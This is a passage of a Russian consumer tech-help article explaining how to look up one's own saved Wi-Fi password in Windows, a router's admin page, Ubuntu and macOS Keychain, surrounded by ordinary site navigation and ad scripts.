<li>Даже если он указан, его могли изменить.</li>
</ul>
<p>Не повезло? Идем дальше.</p>
<h2><a id="2"></a>Определяем ключик доступа к Wi-Fi в ОС Windows</h2>
<p>Рассмотрим две ситуации:</p>
<ol>
<li>Ваш компьютер автоматически подключен к Вайфай (связь установлена). Вы хотите узнать пароль, чтобы приконнектить другие устройства.</li>
<li>Раньше вы подключались к Вайфаю на этом ПК, но теперь автоматическое соединение не работает. Связь не установлена.</li>
</ol>
<h3>Если связь с Wi-Fi установлена</h3>
<ul>
<li>Щелкнем правой кнопкой мышки по значку WiFi в трее. Откроем «Центр управления сетями и доступом».</li>
</ul>
<p><a href="https://faqpc.ru/wp-content/uploads/2016/01/216.png"><img loading="lazy" class="alignnone size-full wp-image-3380 colorbox-3378" src="https://faqpc.ru/wp-content/uploads/2016/01/216.png" alt="Открыть &quot;Центр управления сетями&quot;. " width="342" height="72" srcset="https://faqpc.ru/wp-content/uploads/2016/01/216.png 342w, https://faqpc.ru/wp-content/uploads/2016/01/216-300x63.png 300w" sizes="(max-width: 342px) 100vw, 342px" /></a></p>
<ul>
<li>В разделе «Просмотр активных соединений» кликнем по имени нашей сетки.</li>
</ul>
<p><a href="https://faqpc.ru/wp-content/uploads/2016/01/39.png"><img loading="lazy" class="alignnone size-full wp-image-3381 colorbox-3378" src="https://faqpc.ru/wp-content/uploads/2016/01/39.png" alt="Сведения о сети." width="599" height="139" srcset="https://faqpc.ru/wp-content/uploads/2016/01/39.png 599w, https://faqpc.ru/wp-content/uploads/2016/01/39-300x70.png 300w" sizes="(max-width: 599px) 100vw, 599px" /></a></p>
<ul>
<li>Щелчок по этой ссылке открывает окно «<strong>Состояние</strong>». Нажмем в нем кнопку «<strong>Свойства беспроводной сети</strong>».</li>
</ul>
<p><a href="https://faqpc.ru/wp-content/uploads/2016/01/49.png"><img loading="lazy" class="alignnone size-full wp-image-3382 colorbox-3378" src="https://faqpc.ru/wp-content/uploads/2016/01/49.png" alt="Свойства сети." width="363" height="450" srcset="https://faqpc.ru/wp-content/uploads/2016/01/49.png 363w, https://faqpc.ru/wp-content/uploads/2016/01/49-242x300.png 242w" sizes="(max-width: 363px) 100vw, 363px" /></a></p>
<ul>
<li>В следующем окошке откроем вкладку «<strong>Безопасность</strong>». Ключ безопасности сети – то, что мы пытаемся узнать, скрыт за звездочками. Чтобы его посмотреть, поставим метку «<strong>Отображать вводимые знаки</strong>». И вот он, ключик, перед нами.</li>
</ul>
<p><a href="https://faqpc.ru/wp-content/uploads/2016/01/59.png"><img loading="lazy" class="alignnone size-large wp-image-3383 colorbox-3378" src="https://faqpc.ru/wp-content/uploads/2016/01/59-361x480.png" alt="Показать пароль." width="361" height="480" srcset="https://faqpc.ru/wp-content/uploads/2016/01/59-361x480.png 361w, https://faqpc.ru/wp-content/uploads/2016/01/59-225x300.png 225w, https://faqpc.ru/wp-content/uploads/2016/01/59.png 375w" sizes="(max-width: 361px) 100vw, 361px" /></a></p>
<p>У меня на это ушло примерно 10 секунд.</p>
<h3>Если связь с Wi-Fi не установлена</h3>
<p>В этом случае придется потратить чуть больше времени – на то, чтобы скачать на другом устройстве «<strong>Wifi Key Finder»</strong> &#8212; простенькую бесплатную утилиту, которая вытаскивает из недр Windows все хранимые ключики от Вайфая.</p>
<p>После установки запустите «Wifi Key Finder» с правами администратора – в ее окне отобразится список беспроводных сетей вместе с паролями. Нажав «<strong>Save</strong>», вы можете сохранить их на будущее в текстовый файл.</p>
<p><a href="https://faqpc.ru/wp-content/uploads/2016/01/68.png"><img loading="lazy" class="alignnone size-large wp-image-3384 colorbox-3378" src="https://faqpc.ru/wp-content/uploads/2016/01/68-600x390.png" alt="Wifi Key Finder." width="600" height="390" srcset="https://faqpc.ru/wp-content/uploads/2016/01/68-600x390.png 600w, https://faqpc.ru/wp-content/uploads/2016/01/68-300x195.png 300w, https://faqpc.ru/wp-content/uploads/2016/01/68.png 642w" sizes="(max-width: 600px) 100vw, 600px" /></a></p>
<p style="text-align: left">Дальше рассмотрим случай посложнее – узнаем, где искать «password Wi-Fi», к которому вы никогда не подключались.</p>
<h2><a id="3"></a>Ищем ключик доступа к Wi-Fi в настройках роутера</h2>
<p>Если вы ни разу не подключали ПК к вашей сетке Вайфай, то никакие утилиты не помогут &#8212; ведь компьютер не знает ключ. Но зато его знает роутер: достаточно зайти в веб-интерфейс – и он выложит нам всю «подноготную»! Сделать это придется на машине, которая имеет с роутером связь по кабелю или «воздуху».</p>
<p>Итак, переворачиваем роутер и читаем этикетку. Нам нужно узнать:</p>
<ul>
<li><strong>Сетевой адрес веб-интерфейса</strong> – в моем примере это 192.168.1.1;</li>
<li><strong>Имя пользователя (username)</strong> – у меня, как почти везде, это «admin»;</li>
<li><strong>Пароль (password)</strong> – у меня «q7pfeg». У вас, скорее всего, будет другой.</li>
</ul>
<p>Небольшое напоминание, как это выглядит:</p>
<p><a href="https://faqpc.ru/wp-content/uploads/2016/01/78.png"><img loading="lazy" class="alignnone size-full wp-image-3385 colorbox-3378" src="https://faqpc.ru/wp-content/uploads/2016/01/78.png" alt="Данные для входа в веб-интерфейс." width="398" height="216" srcset="https://faqpc.ru/wp-content/uploads/2016/01/78.png 398w, https://faqpc.ru/wp-content/uploads/2016/01/78-300x163.png 300w" sizes="(max-width: 398px) 100vw, 398px" /></a></p>
<p>Следом запускаем на ПК любой браузер, пишем в адресной строке сетевой адрес (192.168.1.1), жмем Enter, вводим username и password, еще раз – Enter и вуаля – мы на месте.</p>
<p><a href="https://faqpc.ru/wp-content/uploads/2016/01/86.png"><img loading="lazy" class="alignnone size-full wp-image-3386 colorbox-3378" src="https://faqpc.ru/wp-content/uploads/2016/01/86.png" alt="заходим в админку роутера." width="417" height="269" srcset="https://faqpc.ru/wp-content/uploads/2016/01/86.png 417w, https://faqpc.ru/wp-content/uploads/2016/01/86-300x194.png 300w" sizes="(max-width: 417px) 100vw, 417px" /></a></p>
<p>Далее отрываем меню «<strong>Беспроводная сеть</strong>» (Wireless) – «<strong>Безопасность</strong>» (Security Wireless) и смотрим, что указано в поле «WPA security key» или «Password».</p>
<p>Вот, как это выглядит в интерфейсе TP-Link:</p>
<p><a href="https://faqpc.ru/wp-content/uploads/2016/01/r.png"><img loading="lazy" class="alignnone size-large wp-image-3387 colorbox-3378" src="https://faqpc.ru/wp-content/uploads/2016/01/r-600x414.png" alt="Меню TP-Link." width="600" height="414" srcset="https://faqpc.ru/wp-content/uploads/2016/01/r-600x414.png 600w, https://faqpc.ru/wp-content/uploads/2016/01/r-300x207.png 300w, https://faqpc.ru/wp-content/uploads/2016/01/r.png 796w" sizes="(max-width: 600px) 100vw, 600px" /></a></p>
<p>На роутерах Asus нужный параметр называется «Предварительный ключ WPA».</p>
<p><a href="https://faqpc.ru/wp-content/uploads/2016/01/96.png"><img loading="lazy" class="alignnone size-large wp-image-3388 colorbox-3378" src="https://faqpc.ru/wp-content/uploads/2016/01/96-600x373.png" alt="Меню роутера Asus." width="600" height="373" srcset="https://faqpc.ru/wp-content/uploads/2016/01/96-600x373.png 600w, https://faqpc.ru/wp-content/uploads/2016/01/96-300x187.png 300w, https://faqpc.ru/wp-content/uploads/2016/01/96.png 656w" sizes="(max-width: 600px) 100vw, 600px" /></a></p>
<p>На D-Link – «ключ шифрования PSK», на других – «PSK key», «WPA key», «Passphrase» или как-нибудь похоже.</p>
<h2><a id="4"></a>Находим ключ к Wi-Fi на Ubuntu и Mac OS X</h2>
<h3>Ubuntu</h3>
<p>Посмотреть пароль WiFi, к которому вы подключены в Ubuntu, так же просто, как в Windows.</p>
<ul>
<li>Зайдем в «<strong>Параметры системы</strong>» и откроем раздел «Сеть».</li>
</ul>
<p><a href="https://faqpc.ru/wp-content/uploads/2016/01/107.png"><img loading="lazy" class="alignnone size-large wp-image-3389 colorbox-3378" src="https://faqpc.ru/wp-content/uploads/2016/01/107-580x480.png" alt="Сетевые настройки Ubuntu." width="580" height="480" srcset="https://faqpc.ru/wp-content/uploads/2016/01/107-580x480.png 580w, https://faqpc.ru/wp-content/uploads/2016/01/107-300x248.png 300w, https://faqpc.ru/wp-content/uploads/2016/01/107.png 599w" sizes="(max-width: 580px) 100vw, 580px" /></a></p>
<ul>
<li>Кликнем в списке наше беспроводное подключение и нажмем кнопку «<strong>Параметры</strong>».</li>
</ul>
<p><a href="https://faqpc.ru/wp-content/uploads/2016/01/1110.png"><img loading="lazy" class="alignnone size-large wp-image-3390 colorbox-3378" src="https://faqpc.ru/wp-content/uploads/2016/01/1110-600x263.png" alt="Параметры сети Ubuntu." width="600" height="263" srcset="https://faqpc.ru/wp-content/uploads/2016/01/1110.png 600w, https://faqpc.ru/wp-content/uploads/2016/01/1110-300x132.png 300w" sizes="(max-width: 600px) 100vw, 600px" /></a></p>
<ul>
<li>Откроем вкладку «<strong>Защита беспроводной сети</strong>» и поставим метку «Показывать пароль». Всё.</li>
</ul>
<p><a href="https://faqpc.ru/wp-content/uploads/2016/01/126.png"><img loading="lazy" class="alignnone size-full wp-image-3391 colorbox-3378" src="https://faqpc.ru/wp-content/uploads/2016/01/126.png" alt="Пароль Wi-Fi в Ubuntu." width="498" height="418" srcset="https://faqpc.ru/wp-content/uploads/2016/01/126.png 498w, https://faqpc.ru/wp-content/uploads/2016/01/126-300x252.png 300w" sizes="(max-width: 498px) 100vw, 498px" /></a></p>
<p>Однако если выключить опцию «Все пользователи могут подключаться к этой сети» в настройках редактора соединений, как на скриншоте ниже, просмотр ключей станет недоступным.</p>
<p><a href="https://faqpc.ru/wp-content/uploads/2016/01/135.png"><img loading="lazy" class="alignnone size-large wp-image-3392 colorbox-3378" src="https://faqpc.ru/wp-content/uploads/2016/01/135-575x480.png" alt="Редактор сетевых подключений Ubuntu." width="575" height="480" srcset="https://faqpc.ru/wp-content/uploads/2016/01/135-575x480.png 575w, https://faqpc.ru/wp-content/uploads/2016/01/135-300x251.png 300w, https://faqpc.ru/wp-content/uploads/2016/01/135.png 600w" sizes="(max-width: 575px) 100vw, 575px" /></a></p>
<h3>Mac OS X</h3>
<p>Пользователям OS X тоже не нужно тратить много времени, чтобы узнать ключик от Вайфая, к которому подключен или когда-либо раньше подключался компьютер.</p>
<p>Для этого:</p>
<ul>
<li>Зайдем в меню «Applications» (Приложения) и откроем раздел «Utilites».</li>
</ul>
<p><a href="https://faqpc.ru/wp-content/uploads/2016/01/144.png"><img loading="lazy" class="alignnone size-large wp-image-3393 colorbox-3378" src="https://faqpc.ru/wp-content/uploads/2016/01/144-600x396.png" alt="Меню приложений в OS X." width="600" height="396" srcset="https://faqpc.ru/wp-content/uploads/2016/01/144-600x396.png 600w, https://faqpc.ru/wp-content/uploads/2016/01/144-300x198.png 300w, https://faqpc.ru/wp-content/uploads/2016/01/144.png 803w" sizes="(max-width: 600px) 100vw, 600px" /></a></p>
<ul>
<li>Выберем из списка утилит «Keychain Access» (Связку ключей).</li>
</ul>
<p><a href="https://faqpc.ru/wp-content/uploads/2016/01/154.png"><img loading="lazy" class="alignnone size-large wp-image-3394 colorbox-3378" src="https://faqpc.ru/wp-content/uploads/2016/01/154-600x327.png" alt="Меню &quot;Утилиты&quot; в OS X." width="600" height="327" srcset="https://faqpc.ru/wp-content/uploads/2016/01/154-600x327.png 600w, https://faqpc.ru/wp-content/uploads/2016/01/154-300x163.png 300w, https://faqpc.ru/wp-content/uploads/2016/01/154.png 817w" sizes="(max-width: 600px) 100vw, 600px" /></a></p>
<ul>
<li>Выберем сетку, к которой вам нужно подобрать pass, и щелкнем по ней 2 раза мышкой.</li>
</ul>
<p><a href="https://faqpc.ru/wp-content/uploads/2016/01/164.png"><img loading="lazy" class="alignnone size-large wp-image-3395 colorbox-3378" src="https://faqpc.ru/wp-content/uploads/2016/01/164-600x383.png" alt="Окно &quot;Связки ключей&quot;." width="600" height="383" srcset="https://faqpc.ru/wp-content/uploads/2016/01/164-600x383.png 600w, https://faqpc.ru/wp-content/uploads/2016/01/164-300x192.png 300w, https://faqpc.ru/wp-content/uploads/2016/01/164.png 880w" sizes="(max-width: 600px) 100vw, 600px" /></a></p>
<ul>
<li>В окне «Attributes» (Атрибуты), которое откроется после этого, поставим галку «Show password» (Показать пароль) и введем данные учетной записи.</li>
</ul>
<p><a href="https://faqpc.ru/wp-content/uploads/2016/01/173.png"><img loading="lazy" class="alignnone size-full wp-image-3396 colorbox-3378" src="https://faqpc.ru/wp-content/uploads/2016/01/173.png" alt="Атрибуты сети." width="449" height="252" srcset="https://faqpc.ru/wp-content/uploads/2016/01/173.png 449w, https://faqpc.ru/wp-content/uploads/2016/01/173-300x168.png 300w" sizes="(max-width: 449px) 100vw, 449px" /></a></p>
<ul>
<li>После этого в поле «Show password» отобразится заветное слово.</li>
</ul>
<p><a href="https://faqpc.ru/wp-content/uploads/2016/01/183.png"><img loading="lazy" class="alignnone size-full wp-image-3397 colorbox-3378" src="https://faqpc.ru/wp-content/uploads/2016/01/183.png" alt="Показать пароль Wi-Fi в OS X." width="538" height="352" srcset="https://faqpc.ru/wp-content/uploads/2016/01/183.png 538w, https://faqpc.ru/wp-content/uploads/2016/01/183-300x196.png 300w" sizes="(max-width: 538px) 100vw, 538px" /></a></p>
<p style="text-align: center">***</p>
<p>Убедились, насколько это просто? Десять секунд даже слишком много. Попробуйте, и у вас будет получаться находить сетевые ключики за пять, а может, и за три секунды.</p>
<div class="su-youtube su-u-responsive-media-yes"><iframe width="600" height="400" src="https://www.youtube.com/embed/EUd0U60wqyI?" frameborder="0" allowfullscreen allow="autoplay; encrypted-media; picture-in-picture" title=""></iframe></div>
<div class="flat_pm_end"></div>
 				
										
					
				
				<div class="meta">
					<img alt="Просмотры" title="Просмотры" src="https://faqpc.ru/wp-content/themes/pchand/images/eye2.png" style="margin:6px 0 0 5px; float:left;"> <div class="value">9756</div>
					<img alt="Комментрии" title="Комментарии" src="https://faqpc.ru/wp-content/themes/pchand/images/comments.png" style="margin:4px 0 0 12px; float:left;"> <div class="value"><u>0</u></div>
					<img alt="Рубрика" title="Рубрика" src="https://faqpc.ru/wp-content/themes/pchand/images/folder.png" style="margin:4px 0 0 12px; float:left;"> <div class="value"><ul class="post-categories">
	<li><a href="https://faqpc.ru/category/internet/" rel="category tag">Интернет</a></li></ul></div>
					<img alt="Метки" title="Метки" src="https://faqpc.ru/wp-content/themes/pchand/images/tags.png" style="margin:4px -7px 0 12px; float:left;"> <div class="value"><a href="https://faqpc.ru/tag/wifi/" rel="tag">wifi</a><a href="https://faqpc.ru/tag/kak-uznat/" rel="tag">как узнать</a><a href="https://faqpc.ru/tag/parol/" rel="tag">пароль</a></div>
				</div>
	
	<!-- Похожие записи НАЧАЛО -->	
	<div class="sample-posts">
 <h4>Интересные статьи по теме:</h4>
 <ul> <li><a href="https://faqpc.ru/setevoe-hranilishhe-qnap-innovatsii-i-vozmozhnosti-dlya-sovremennogo-polzovatelya/" rel="bookmark" 
 title="Сетевое хранилище QNAP: Инновации и возможности для современного пользователя">Сетевое хранилище QNAP: Инновации и возможности для современного пользователя</a></li>
  <li><a href="https://faqpc.ru/kak-nachat-rabotat-iz-doma-onlajn-kursy-i-it-professii-s-nulya/" rel="bookmark" 
 title="Как начать работать из дома: Онлайн-курсы и IT-профессии с нуля">Как начать работать из дома: Онлайн-курсы и IT-профессии с нуля</a></li>
  <li><a href="https://faqpc.ru/kogda-prostogo-zhelaniya-pribyli-nedostatochno-nuzhen-fundamentalnyj-analiz/" rel="bookmark" 
 title="Когда простого желания прибыли недостаточно: нужен фундаментальный анализ">Когда простого желания прибыли недостаточно: нужен фундаментальный анализ</a></li>
  <li><a href="https://faqpc.ru/kak-skachat-video-s-youtube/" rel="bookmark" 
 title="Как скачать видео с youtube. 5 самых лучших способов">Как скачать видео с youtube. 5 самых лучших способов</a></li>
  <li><a href="https://faqpc.ru/kak-skachat-video-s-instagram/" rel="bookmark" 
 title="Понравилось &#8212; забирай себе: как скачать видео с Инстаграм">Понравилось &#8212; забирай себе: как скачать видео с Инстаграм</a></li>
  <li><a href="https://faqpc.ru/vpn-i-vygodnye-pokupki-kak-vasha-konfidentsialnost-v-internete-vyvodit-hitryh-prodavtsov-na-chistuyu-vodu/" rel="bookmark" 
 title="VPN и выгодные покупки: как конфиденциальность в Интернете выводит продавцов на чистую воду">VPN и выгодные покупки: как конфиденциальность в Интернете выводит продавцов на чистую воду</a></li>
 </ul></div>
	<!-- Похожие записи КОНЕЦ -->	
					
					<div>
					    <style>
    #mc-container{
        padding: 10px;
    }
</style>

<div class="comments-area">
    <div id="mc-container">
        <div id="mc-content">

                    </div>
    </div>
    <a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a></div>

    
<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({
        widget: 'Comment', countContainer: 'c3378',
        id: '30634',
        channel: '3378'
                    });
            document.getElementById('mc-container').innerHTML = '';
            (function() {
                var mc = document.createElement('script');
                mc.type = 'text/javascript';
                mc.async = true;
                mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
            })();
    </script>

    
    

    
					</div>	
	
				</div>
			</div>
				
				
			
	</div><!-- .container-->
		<aside class="left-sidebar">
		<div id="text-4" class="widget widget_text"><h2 class="widgettitle">Мы есть в соцсетях</h2>
			<div class="textwidget">			<div class="textwidget">			<div class="vidget">			
				<div class="social">
					<a href="//vk.com/faqpcru" rel="nofollow" title="Группа ВКонтакте"><img alt="" src="//faqpc.ru/wp-content/themes/pchand/images/vkontakte.png" class="socimage" style="margin-left:12px;"/></a>
					<a href="//faqpc.ru/feed/" rel="nofollow" title="Подписка по RSS"><img alt="" src="//faqpc.ru/wp-content/themes/pchand/images/rss.png" class="socimage"/></a>
				</div>	
				</div> 
				</div>
<br></div>
		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adfox_161666922572049518"></div>
<script>
    window.Ya.adfoxCode.createAdaptive({
        ownerId: 312815,
        containerId: 'adfox_161666922572049518',
        params: {
            pp: 'bliz',
            ps: 'ewjb',
            p2: 'hdic'
        }
    }, ['desktop', 'tablet'], {
        tabletWidth: 830,
        phoneWidth: 480,
        isAutoReloads: false
    });
</script></div></div><div id="execphp-3" class="widget widget_execphp"><h2 class="widgettitle">Самое популярное</h2>
			<div class="execphpwidget"><div class="popular">
<ul>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/08/ochistit-stenu-VKontakte-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-214  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/kak-ochistit-stenu-vkontakte/" title="Как очистить стену ВКонтакте? Удаляем все записи со стены вконтакте">Как очистить стену ВКонтакте? Удаляем все записи со стены вконтакте</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/08/kak-ustanovit-ubuntu-server-14-04-1-lts-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-423  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/kak-ustanovit-ubuntu-server-14-04-1-lts/" title="Как установить ubuntu server 14.04.1 LTS? Настройка сервера">Как установить ubuntu server 14.04.1 LTS? Настройка сервера</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/10/skachat-windows-10-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-886  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/skachat-windows-10/" title="Как скачать windows 10 бесплатно с официального сайта?">Как скачать windows 10 бесплатно с официального сайта?</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/10/tormozit-kompyuter-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-930  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/tormozit-kompyuter/" title="&#x1f680; Тормозит компьютер. Причины и методы устранения неполадок">&#x1f680; Тормозит компьютер. Причины и методы устранения неполадок</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/09/nastrojka-dns-servera-ubuntu-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-565  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/nastrojka-dns-servera-ubuntu/" title="Установка и настройка DNS сервера Ubuntu 14.04.1 LTS">Установка и настройка DNS сервера Ubuntu 14.04.1 LTS</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2015/02/obnovit-chrome-v-krymu-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-2197  wp-post-image" alt="" loading="lazy" srcset="https://faqpc.ru/wp-content/uploads/2015/02/obnovit-chrome-v-krymu-150x150.png 150w, https://faqpc.ru/wp-content/uploads/2015/02/obnovit-chrome-v-krymu-144x144.png 144w" sizes="(max-width: 150px) 100vw, 150px" /><a href="https://faqpc.ru/obnovit-chrome-v-krymu/" title="Как обновить chrome в Крыму? Не удалось выполнить обновление (ошибка 7)">Как обновить chrome в Крыму? Не удалось выполнить обновление (ошибка 7)</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/11/nastrojka-squid3-na-ubuntu-server-14-04-1-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-1353  wp-post-image" alt="" loading="lazy" srcset="https://faqpc.ru/wp-content/uploads/2014/11/nastrojka-squid3-na-ubuntu-server-14-04-1-150x150.png 150w, https://faqpc.ru/wp-content/uploads/2014/11/nastrojka-squid3-na-ubuntu-server-14-04-1-144x144.png 144w" sizes="(max-width: 150px) 100vw, 150px" /><a href="https://faqpc.ru/nastrojka-squid3-na-ubuntu-server-14-04-1/" title="Установка и настройка SQUID3 прокси сервера, на базе Ubuntu Server 14.04.1">Установка и настройка SQUID3 прокси сервера, на базе Ubuntu Server 14.04.1</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2015/04/play-market-oshibka-403-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-2235  wp-post-image" alt="" loading="lazy" srcset="https://faqpc.ru/wp-content/uploads/2015/04/play-market-oshibka-403-150x150.png 150w, https://faqpc.ru/wp-content/uploads/2015/04/play-market-oshibka-403-144x144.png 144w" sizes="(max-width: 150px) 100vw, 150px" /><a href="https://faqpc.ru/play-market-oshibka-403/" title="В Play Market ошибка 403. Как работать с Google Play Market в Крыму?">В Play Market ошибка 403. Как работать с Google Play Market в Крыму?</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2015/02/multizagruzochnaya-fleshka-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-2101  wp-post-image" alt="" loading="lazy" srcset="https://faqpc.ru/wp-content/uploads/2015/02/multizagruzochnaya-fleshka-150x150.png 150w, https://faqpc.ru/wp-content/uploads/2015/02/multizagruzochnaya-fleshka-144x144.png 144w" sizes="(max-width: 150px) 100vw, 150px" /><a href="https://faqpc.ru/multizagruzochnaya-fleshka/" title="Моя мультизагрузочная флешка на все случаи жизни!">Моя мультизагрузочная флешка на все случаи жизни!</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/09/perehod-na-zimnee-vremya-2014-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-836  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/perehod-na-zimnee-vremya-2014/" title="Снова переход на зимнее время 2014. Обновление для автоматического перехода">Снова переход на зимнее время 2014. Обновление для автоматического перехода</a>
</li>
</ul>
</div></div>
		</div><div id="text-5" class="widget widget_text"><h2 class="widgettitle">Последние комментарии</h2>
			<div class="textwidget"><div id="mc-last"></div>
<script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentRecent', id: 30634, size: '7', avatarSize: '35', textSize: '150', titleSize: '40'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script></div>
		</div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adfox_16166692002973350"></div>
<script>
    window.Ya.adfoxCode.createAdaptive({
        ownerId: 312815,
        containerId: 'adfox_16166692002973350',
        params: {
            pp: 'bliy',
            ps: 'ewjb',
            p2: 'hdic'
        }
    }, ['desktop', 'tablet'], {
        tabletWidth: 830,
        phoneWidth: 480,
        isAutoReloads: false
    });
</script></div></div>			
		</aside><!-- .left-sidebar -->

		<aside class="right-sidebar">
		<div id="text-3" class="widget widget_text"><h2 class="widgettitle">Рубрики</h2>
			<div class="textwidget"><div class="adsblck"><div style="margin:5px 5px -15px 5px"><!-- ads --></div></div>	<br><br>		
<div class="rubrikwid">	
				<ul>
					<li class="rub-win-serv"><a href="https://faqpc.ru/category/windows-10/">Windows 10</a></li>
					<li class="rub-win8"><a href="https://faqpc.ru/category/windows-8/">Windows 8</a></li>
					<li class="rub-win7"><a href="https://faqpc.ru/category/windows-7/">Windows 7</a></li>
					<li class="rub-win-serv"><a href="https://faqpc.ru/category/windows-server/">Windows Server</a></li>
                                        <li class="rub-android"><a href="https://faqpc.ru/category/android/">Android</a></li>
					<li class="rub-linux"><a href="https://faqpc.ru/category/linux/">linux</a></li>
					<li class="rub-office"><a href="https://faqpc.ru/category/microsoft-office/">Microsoft Office</a></li>
					<li class="rub-programs"><a href="https://faqpc.ru/category/programmy/">Программы</a></li>
					<li class="rub-inet"><a href="https://faqpc.ru/category/internet/">Интернет</a></li>
					<li class="rub-remont"><a href="https://faqpc.ru/category/remont-pk/">Ремонт ПК</a></li>
					<li class="rub-oborud"><a href="https://faqpc.ru/category/oborudovanie/">Оборудование</a></li>
				</ul>
			</div>	</div>
		</div>
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widgettitle">Свежие записи</h2>

		<ul>
											<li>
					<a href="https://faqpc.ru/setevoe-hranilishhe-qnap-innovatsii-i-vozmozhnosti-dlya-sovremennogo-polzovatelya/">Сетевое хранилище QNAP: Инновации и возможности для современного пользователя</a>
											<span class="post-date">16.07.2024</span>
									</li>
											<li>
					<a href="https://faqpc.ru/kak-nachat-rabotat-iz-doma-onlajn-kursy-i-it-professii-s-nulya/">Как начать работать из дома: Онлайн-курсы и IT-профессии с нуля</a>
											<span class="post-date">02.06.2024</span>
									</li>
											<li>
					<a href="https://faqpc.ru/kak-sdelat-pokupku-iphone-maksimalno-bezopasnoj-sovety-po-proverke-podlinnosti-i-predotvrashheniyu-moshennichestva/">Как сделать покупку iPhone максимально безопасной: советы по проверке подлинности и предотвращению мошенничества</a>
											<span class="post-date">24.09.2023</span>
									</li>
											<li>
					<a href="https://faqpc.ru/kluchevie-faktori-pri-vibore-kvartiri-v-arhangelske-chto-stoit-uchest/">Ключевые факторы при выборе квартиры в Архангельске: что стоит учесть</a>
											<span class="post-date">22.05.2023</span>
									</li>
											<li>
					<a href="https://faqpc.ru/agregatory-zapchastej-dlya-gadzhetov-eto-udobno/">Агрегаторы запчастей для гаджетов, это удобно?</a>
											<span class="post-date">20.06.2022</span>
									</li>
					</ul>

		</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="5f041e0fb6807"><script type="text/javascript" async src="//goto2026.ru/code/90"></script></div></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adfox_161666917408529256"></div>
<script>
    window.Ya.adfoxCode.createAdaptive({
        ownerId: 312815,
        containerId: 'adfox_161666917408529256',
        params: {
            pp: 'blix',
            ps: 'ewjb',
            p2: 'hdic'
        }
    }, ['desktop', 'tablet'], {
        tabletWidth: 830,
        phoneWidth: 480,
        isAutoReloads: false
    });
</script></div></div>		</aside><!-- .right-sidebar -->
		</div><!-- .middle-->
<footer class="footer">
		<div class="copyright">
			<a href="https://faqpc.ru"> <img alt="" src="https://faqpc.ru/wp-content/themes/pchand/images/logomin.png"> </a>
		</div>
		<div class="text">
			Все права защищены! <p>При копировании материала, ссылка на наш сайт обязательна!<p>2014-2019 © faqpc.ru 
		</div>

		<div class="informers">
			<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->

<!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter34366855 = new Ya.Metrika({ id:34366855, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="https://mc.yandex.ru/watch/34366855" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter -->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
